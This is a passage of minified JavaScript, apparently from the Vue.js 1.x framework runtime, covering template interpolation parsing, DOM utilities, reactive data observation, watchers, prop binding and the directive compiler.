i,n,r,s,o,a,h=[],l=mn.lastIndex=0;i=mn.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=gn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),vn.put(t,h),h}function j(t,e){return t.length>1?t.map(function(t){return E(t,e)}).join("+"):E(t[0],e,!0)}function E(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':S(t.value,i):'"'+t.value+'"'}function S(t,e){if(_n.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function F(t,e,i,n){R(t,1,function(){e.appendChild(t)},i,n)}function D(t,e,i,n){R(t,1,function(){V(t,e)},i,n)}function P(t,e,i){R(t,-1,function(){z(t)},e,i)}function R(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Bi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function L(t){if("string"==typeof t){t=document.querySelector(t)}return t}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function I(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function M(t,e){var i=I(t,":"+e);return null===i&&(i=I(t,"v-bind:"+e)),i}function W(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function V(t,e){e.parentNode.insertBefore(t,e)}function B(t,e){e.nextSibling?V(t,e.nextSibling):e.parentNode.appendChild(t)}function z(t){t.parentNode.removeChild(t)}function U(t,e){e.firstChild?V(t,e.firstChild):e.appendChild(t)}function J(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function q(t,e,i,n){t.addEventListener(e,i,n)}function Q(t,e,i){t.removeEventListener(e,i)}function G(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function Z(t,e){Hi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function X(t,e){if(t.classList)t.classList.add(e);else{var i=" "+G(t)+" ";i.indexOf(" "+e+" ")<0&&Z(t,(i+e).trim())}}function Y(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+G(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");Z(t,i.trim())}t.className||t.removeAttribute("class")}function K(t,e){var i,n;if(it(t)&&at(t.content)&&(t=t.content),t.hasChildNodes())for(tt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function tt(t){for(var e;e=t.firstChild,et(e);)t.removeChild(e);for(;e=t.lastChild,et(e);)t.removeChild(e)}function et(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function it(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function nt(t,e){var i=Cn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function rt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;n>i;i++){var r=e[i].name;if(xn.test(r))return l(r.replace(xn,""))}}function st(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function ot(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];st(t,e,function(t){t===e&&(o=!0),h.push(t),P(t,i,s)})}function at(t){return t&&11===t.nodeType}function ht(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function lt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(An.test(i)||On.test(i)){if(n)return ct(t,e)}else{if(gt(e,"components",i))return{id:i};var r=n&&ct(t,e);if(r)return r}}function ct(t,e){var i=t.getAttribute("is");if(null!=i){if(gt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=M(t,"is"),null!=i)return{id:i,dynamic:!0}}function ut(e,n){var r,s,o;for(r in n)s=e[r],o=n[r],i(e,r)?m(s)&&m(o)&&ut(s,o):t(e,r,o);return e}function ft(t,e){var i=Object.create(t||null);return e?v(i,vt(e)):i}function pt(t){if(t.components)for(var e,i=t.components=vt(t.components),n=Object.keys(i),r=0,s=n.length;s>r;r++){var o=n[r];An.test(o)||On.test(o)||(e=i[o],g(e)&&(i[o]=bi.extend(e)))}}function dt(t){var e,i,n=t.props;if(Fi(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(g(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function vt(t){if(Fi(t)){for(var e,i={},n=t.length;n--;){e=t[n];var r="function"==typeof e?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function mt(t,e,n){function r(i){var r=Tn[i]||Nn;o[i]=r(t[i],e[i],n,i)}pt(e),dt(e);var s,o={};if(e["extends"]&&(t="function"==typeof e["extends"]?mt(t,e["extends"].options,n):mt(t,e["extends"],n)),e.mixins)for(var a=0,h=e.mixins.length;h>a;a++)t=mt(t,e.mixins[a],n);for(s in t)r(s);for(s in e)i(t,s)||r(s);return o}function gt(t,e,i,n){if("string"==typeof i){var r,s=t[e],o=s[i]||s[r=l(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)];return o}}function _t(){this.id=jn++,this.subs=[]}function yt(t){Dn=!1,t(),Dn=!0}function bt(t){if(this.value=t,this.dep=new _t,_(t,"__ob__",this),Fi(t)){var e=Di?wt:Ct;e(t,Sn,Fn),this.observeArray(t)}else this.walk(t)}function wt(t,e){t.__proto__=e}function Ct(t,e,i){for(var n=0,r=i.length;r>n;n++){var s=i[n];_(t,s,e[s])}}function $t(t,e){if(t&&"object"==typeof t){var n;return i(t,"__ob__")&&t.__ob__ instanceof bt?n=t.__ob__:Dn&&(Fi(t)||g(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new bt(t)),n&&e&&n.addVm(e),n}}function kt(t,e,i){var n=new _t,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=$t(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(_t.target&&(n.depend(),a&&a.dep.depend(),Fi(e)))for(var r,o=0,h=e.length;h>o;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=$t(e),n.notify())}})}}function xt(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Rn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=mt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&122>=e||e>=65&&90>=e?"ident":e>=49&&57>=e?"number":"else"}function Ot(t){var e=t.trim();return"0"===t.charAt(0)&&isNaN(t)?!1:n(e)?h(e):"*"+e}function Tt(t){function e(){var e=t[c+1];return u===qn&&"'"===e||u===Qn&&'"'===e?(c++,n="\\"+e,p[Hn](),!0):void 0}var i,n,r,s,o,a,h,l=[],c=-1,u=Vn,f=0,p=[];for(p[In]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Hn]=function(){void 0===r?r=n:r+=n},p[Mn]=function(){p[Hn](),f++},p[Wn]=function(){if(f>0)f--,u=Jn,p[Hn]();else{if(f=0,r=Ot(r),r===!1)return!1;p[In]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=Xn[u],o=h[s]||h["else"]||Zn,o===Zn)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===Gn)return l.raw=t,l}}function Nt(t){var e=Ln.get(t);return e||(e=Tt(t),e&&Ln.put(t,e)),e}function jt(t,e){return Ht(e).get(t)}function Et(e,i,n){var r=e;if("string"==typeof i&&(i=Tt(i)),!i||!m(e))return!1;for(var s,o,a=0,h=i.length;h>a;a++)s=e,o=i[a],"*"===o.charAt(0)&&(o=Ht(o.slice(1)).get.call(r,r)),h-1>a?(e=e[o],m(e)||(e={},t(s,o,e))):Fi(e)?e.$set(o,n):o in e?e[o]=n:t(e,o,n);return!0}function St(t,e){var i=ur.length;return ur[i]=e?t.replace(sr,"\\n"):t,'"'+i+'"'}function Ft(t){var e=t.charAt(0),i=t.slice(1);return er.test(i)?t:(i=i.indexOf('"')>-1?i.replace(ar,Dt):i,e+"scope."+i)}function Dt(t,e){return ur[e]}function Pt(t){nr.test(t),ur.length=0;var e=t.replace(or,St).replace(rr,"");return e=(" "+e).replace(lr,Ft).replace(ar,Dt),Rt(e)}function Rt(t){try{return new Function("scope","return "+t+";")}catch(e){}}function Lt(t){var e=Nt(t);return e?function(t,i){Et(t,e,i)}:void 0}function Ht(t,e){t=t.trim();var i=Kn.get(t);if(i)return e&&!i.set&&(i.set=Lt(i.exp)),i;var n={exp:t};return n.get=It(t)&&t.indexOf("[")<0?Rt("scope."+t):Pt(t),e&&(n.set=Lt(t)),Kn.put(t,n),n}function It(t){return hr.test(t)&&!cr.test(t)&&"Math."!==t.slice(0,5)}function Mt(){pr.length=0,dr.length=0,vr={},mr={},gr=!1}function Wt(){for(var t=!0;t;)t=!1,Vt(pr),Vt(dr),pr.length?t=!0:(Ri&&Cn.devtools&&Ri.emit("flush"),Mt())}function Vt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;vr[n]=null,i.run()}t.length=0}function Bt(t){var e=t.id;if(null==vr[e]){var i=t.user?dr:pr;vr[e]=i.length,i.push(t),gr||(gr=!0,Qi(Wt))}}function zt(t,e,i,n){n&&v(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++_r,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Gi,this.newDepIds=new Gi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Ht(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Ut(t,e){var i=void 0,n=void 0;e||(e=yr,e.clear());var r=Fi(t),s=m(t);if(r||s){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Ut(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Ut(t[n[i]],e)}}function Jt(t){return it(t)&&at(t.content)}function qt(t,e){var i=e?t:t.trim(),n=wr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(kr),o=xr.test(t);if(s||o){var a=s&&s[1],h=$r[a]||$r.efault,l=h[0],c=h[1],u=h[2],f=document.createElement("div");for(f.innerHTML=c+t+u;l--;)f=f.lastChild;for(var p;p=f.firstChild;)r.appendChild(p)}else r.appendChild(document.createTextNode(t));return e||tt(r),wr.put(i,r),r}function Qt(t){if(Jt(t))return qt(t.innerHTML);if("SCRIPT"===t.tagName)return qt(t.textContent);for(var e,i=Gt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return tt(n),n}function Gt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ar){var s=r;if(Jt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Gt(i[e]),n[e])}if(Or)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function Zt(t,e,i){var n,r;return at(t)?(tt(t),e?Gt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=qt(t,i):(r=Cr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Qt(n),Cr.put(t,r)))):t.nodeType&&(r=Qt(t)),r&&e?Gt(r):r)}function Xt(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=Yt,this.remove=Kt):(this.node=nt("fragment-start"),this.end=nt("fragment-end"),this.frag=i,U(this.node,i),i.appendChild(this.end),this.before=te,this.remove=ee),this.node.__v_frag=this}function Yt(t,e){this.inserted=!0;var i=e!==!1?D:V;i(this.node,t,this.vm),H(this.node)&&this.callHook(ie)}function Kt(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),P(this.node,this.vm,function(){t&&e.callHook(ne),e.destroy()})}function te(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?D:V;st(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(ie)}function ee(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),ot(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ne),t.destroy()})}function ie(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ne(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function re(t,e){this.vm=t;var i,n="string"==typeof e;n||it(e)&&!e.hasAttribute("v-if")?i=Zt(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ht(e));r=jr.get(o),r||(r=Fe(i,t.$options,!0),jr.put(o,r))}else r=Fe(i,t.$options,!0);this.linker=r}function se(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function oe(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ae(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function he(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?jt(i,n):i[n]:e||i}function le(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;h>a;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function ce(t,e){for(var i=t.length;i--;)if(C(t[i],e))return i;return-1}function ue(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&58>e?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&91>e)?e:Xr[t]});return i=[].concat.apply([],i),function(e){return i.indexOf(e.keyCode)>-1?t.call(this,e):void 0}}function fe(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function pe(t){return function(e){return e.preventDefault(),t.call(this,e)}}function de(t){return function(e){return e.target===e.currentTarget?t.call(this,e):void 0}}function ve(t){if(is[t])return is[t];var e=me(t);return is[t]=is[e]=e,e}function me(t){t=u(t);var e=l(t),i=e.charAt(0).toUpperCase()+e.slice(1);ns||(ns=document.createElement("div"));var n,r=Kr.length;if("filter"!==e&&e in ns.style)return{kebab:t,camel:e};for(;r--;)if(n=ts[r]+i,n in ns.style)return{kebab:Kr[r]+t,camel:n}}function ge(t){var e=[];if(Fi(t))for(var i=0,n=t.length;n>i;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(m(t))for(var o in t)t[o]&&e.push(o);return e}function _e(t,e,i){if(e=e.trim(),-1===e.indexOf(" "))return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;s>r;r++)i(t,n[r])}function ye(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function be(t,e,i){for(var r,s,o,a,h,c,f,p=[],d=Object.keys(e),v=d.length;v--;)s=d[v],r=e[s]||ys,h=l(s),bs.test(h)&&(f={name:s,path:h,options:r,mode:_s.ONE_WAY,raw:null},o=u(s),null===(a=M(t,o))&&(null!==(a=M(t,o+".sync"))?f.mode=_s.TWO_WAY:null!==(a=M(t,o+".once"))&&(f.mode=_s.ONE_TIME)),null!==a?(f.raw=a,c=A(a),a=c.expression,f.filters=c.filters,n(a)&&!c.filters?f.optimizedLiteral=!0:f.dynamic=!0,f.parentPath=a):null!==(a=I(t,o))&&(f.raw=a),p.push(f));return we(p)}function we(t){return function(e,n){e._props={};for(var r,s,l,c,f,p=e.$options.propsData,d=t.length;d--;)if(r=t[d],f=r.raw,s=r.path,l=r.options,e._props[s]=r,p&&i(p,s)&&$e(e,r,p[s]),null===f)$e(e,r,void 0);else if(r.dynamic)r.mode===_s.ONE_TIME?(c=(n||e._context||e).$get(r.parentPath),$e(e,r,c)):e._context?e._bindDir({name:"prop",def:Cs,prop:r},null,null,n):$e(e,r,e.$get(r.parentPath));else if(r.optimizedLiteral){var v=h(f);c=v===f?a(o(f)):v,$e(e,r,c)}else c=l.type!==Boolean||""!==f&&f!==u(r.name)?f:!0,$e(e,r,c)}}function Ce(t,e,i,n){var r=e.dynamic&&It(e.parentPath),s=i;void 0===s&&(s=xe(t,e)),s=Oe(e,s);var o=s!==i;Ae(e,s,t)||(s=void 0),r&&!o?yt(function(){n(s)}):n(s)}function $e(t,e,i){Ce(t,e,i,function(i){kt(t,e.path,i)})}function ke(t,e,i){Ce(t,e,i,function(i){t[e.path]=i})}function xe(t,e){var n=e.options;if(!i(n,"default"))return n.type===Boolean?!1:void 0;var r=n["default"];return m(r),"function"==typeof r&&n.type!==Function?r.call(t):r}function Ae(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Fi(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var h=Te(e,r[a]);o.push(h.expectedType),s=h.valid}}if(!s)return!1;var l=n.validator;return!l||l(e)}function Oe(t,e){var i=t.options.coerce;return i?i(e):e}function Te(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=g(t)):e===Array?(n="array",i=Fi(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ne(t){$s.push(t),ks||(ks=!0,Qi(je))}function je(){for(var t=document.documentElement.offsetHeight,e=0;e<$s.length;e++)$s[e]();return $s=[],ks=!1,t}function Ee(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=p(r[t],r)})}function Se(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Fe(t,e,i){var n=i||!e._asComponent?Me(t,e):null,r=n&&n.terminal||ni(t)||!t.hasChildNodes()?null:Je(t.childNodes,e);return function(t,e,i,s,o){var a=d(e.childNodes),h=De(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Re(t,h)}}function De(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);n.sort(Pe);for(var r=0,s=n.length;s>r;r++)n[r]._bind();return n}function Pe(t,e){return t=t.descriptor.def.priority||Is,e=e.descriptor.def.priority||Is,t>e?-1:t===e?0:1}function Re(t,e,i,n){function r(r){Le(t,e,r),i&&n&&Le(i,n)}return r.dirs=e,r}function Le(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function He(t,e,i,n){var r=be(e,i,t),s=De(function(){r(t,n)},t);return Re(t,s)}function Ie(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=Ke(s,i)),o&&(r=Ke(o,e))):r=Ke(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=De(function(){n(o,e,null,i)},o));var a=De(function(){r&&r(t,e)},t);return Re(t,a,o,s)}}function Me(t,e){var i=t.nodeType;return 1!==i||ni(t)?3===i&&t.data.trim()?Ve(t,e):null:We(t,e)}function We(t,e){if("TEXTAREA"===t.tagName){var i=N(t.value);i&&(t.setAttribute(":value",j(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&d(t.attributes);return r&&(n=Ze(t,s,e)),n||(n=Qe(t,e)),n||(n=Ge(t,e)),!n&&r&&(n=Ke(s,e)),n}function Ve(t,e){if(t._skip)return Be;var i=N(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;h>a;a++)s=i[a],r=s.tag?ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ue(i,o,e)}function Be(t,e){z(e)}function ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:vs[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ue(t,e){return function(i,n,r,s){for(var o,a,h,l=e.cloneNode(!0),c=d(l.childNodes),u=0,f=t.length;f>u;u++)o=t[u],a=o.value,o.tag&&(h=c[u],o.oneTime?(a=(s||i).$eval(a),o.html?J(h,Zt(a,!0)):h.data=a):i._bindDir(o.descriptor,h,r,s));J(n,l)}}function Je(t,e){for(var i,n,r,s=[],o=0,a=t.length;a>o;o++)r=t[o],i=Me(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Je(r.childNodes,e),s.push(i,n);return s.length?qe(s):null}function qe(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;u>l;c++){o=i[c],a=t[l++],h=t[l++];var f=d(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function Qe(t,e){var i=t.tagName.toLowerCase();if(!An.test(i)){var n=gt(e,"elementDirectives",i);return n?Ye(t,i,"",e,n):void 0}}function Ge(t,e){var i=lt(t,e);if(i){var n=rt(t),r={name:"component",ref:n,expression:i.id,def:Fs.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&kt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function Ze(t,e,i){if(null!==I(t,"v-pre"))return Xe;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Xe}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;v>d;d++)r=e[d],s=r.name.replace(Ls,""),(h=s.match(Rs))&&(f=gt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||Ms)>p.priority)&&(p=f,c=r.name,a=ti(r.name),o=r.value,l=h[1],u=h[2]));return p?Ye(t,l,o,i,p,c,u,a):void 0}function Xe(){}function Ye(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=rt(t));var c=function(t,e,i,n,r){l.ref&&kt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function Ke(t,e){function i(t,e,i){var n=i&&ii(i),r=!n&&A(s);v.push({name:t,attr:o,raw:a,def:e,arg:l,modifiers:c,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,h,l,c,u,f,p,d=t.length,v=[];d--;)if(n=t[d],r=o=n.name,s=a=n.value,f=N(s),l=null,c=ti(r),r=r.replace(Ls,""),f)s=j(f),l=r,i("bind",vs.bind,f);else if(Hs.test(r))c.literal=!Ds.test(r),i("transition",Fs.transition);else if(Ps.test(r))l=r.replace(Ps,""),i("on",vs.on);else if(Ds.test(r))h=r.replace(Ds,""),"style"===h||"class"===h?i(h,Fs[h]):(l=h,i("bind",vs.bind));else if(p=r.match(Rs)){if(h=p[1],l=p[2],"else"===h)continue;u=gt(e,"directives",h,!0),u&&i(h,u)}return v.length?ei(v):void 0}function ti(t){var e=Object.create(null),i=t.match(Ls);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ei(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function ii(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function ni(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ri(t,e){return e&&(e._containerAttrs=oi(t)),it(t)&&(t=Zt(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=K(t),t=si(t,e))),at(t)&&(U(nt("v-start",!0),t),t.appendChild(nt("v-end",!0))),t}function si(t,e){var i=e.template,n=Zt(i,!0);if(n){var r=n.firstChild,s=r.tagName&&r.tagName.toLowerCase();return e.replace?(t===document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||gt(e,"components",s)||W(r,"is")||gt(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=oi(r),ai(t,r),r)):(t.appendChild(n),t)}}function oi(t){return 1===t.nodeType&&t.hasAttributes()?d(t.attributes):void 0}function ai(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||Ws.test(i)?"class"===i&&!N(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){X(e,t)}):e.setAttribute(i,n)}function hi(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;o>s;s++)i=e.children[s],(n=i.getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=li(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r["default"]=li(e.childNodes,e)}}}function li(t,e){var i=document.createDocumentFragment();t=d(t);for(var n=0,r=t.length;r>n;n++){var s=t[n];!it(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=Zt(s,!0)),i.appendChild(s)}return i}function ci(t){function e(){}function n(t,e){var i=new zt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),_t.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=L(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?He(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};g(e)||(e={});var n,r,s=this._props,o=Object.keys(e);for(n=o.length;n--;)r=o[n],s&&i(s,r)||this._proxy(r);$t(e,this)},t.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var n,r,s;for(n=Object.keys(e),s=n.length;s--;)r=n[s],r in t||this._unproxy(r);for(n=Object.keys(t),s=n.length;s--;)r=n[s],i(this,r)||this._proxy(r);e.__ob__.removeVm(this),$t(t,this),this._digest()},t.prototype._proxy=function(t){if(!r(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){r(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;e>t;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var i in t){var r=t[i],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=e):(s.get=r.get?r.cache!==!1?n(r.get,this):p(r.get,this):e,s.set=r.set?p(r.set,this):e),Object.defineProperty(this,i,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=p(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)kt(this,e,t[e])}}function ui(t){function e(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;a>o;o++)i=s[o].name,Bs.test(i)&&(i=i.replace(Bs,""),n=s[o].value,It(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(Bs),r))}function i(t,e,i){if(i){var r,s,o,a;for(s in 